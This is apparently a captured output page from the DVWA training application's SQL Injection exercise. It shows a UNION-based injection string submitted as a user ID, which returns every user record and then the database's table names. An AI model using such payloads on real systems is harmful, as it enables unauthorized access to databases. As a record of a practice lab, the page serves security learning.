 Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM  information_schema.tables WHERE table_type='base table' AND table_schema='dvwa' #
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM  information_schema.tables WHERE table_type='base table' AND table_schema='dvwa' #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM  information_schema.tables WHERE table_type='base table' AND table_schema='dvwa' #
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM  information_schema.tables WHERE table_type='base table' AND table_schema='dvwa' #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM  information_schema.tables WHERE table_type='base table' AND table_schema='dvwa' #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM  information_schema.tables WHERE table_type='base table' AND table_schema='dvwa' #
First name: 1
Surname: guestbook
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM  information_schema.tables WHERE table_type='base table' AND table_schema='dvwa' #
First name: 1
Surname: users